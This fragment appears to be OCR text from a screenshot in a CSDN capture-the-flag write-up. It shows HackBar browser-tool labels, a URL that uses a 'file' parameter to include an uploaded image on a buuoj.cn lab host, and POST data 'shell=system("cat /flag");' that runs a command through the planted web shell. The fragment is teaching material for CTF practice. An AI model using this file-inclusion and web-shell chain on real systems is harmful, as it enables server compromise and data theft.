 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Augury HackBar Hints FQM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7891051b-1dd7-4ff3-9b75-23441fcea243.node4.buuoj.cn:81/index.php?file=uploads/622075283fc14.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Ins
shell=system("cat /flag");
CSDN @hcjtn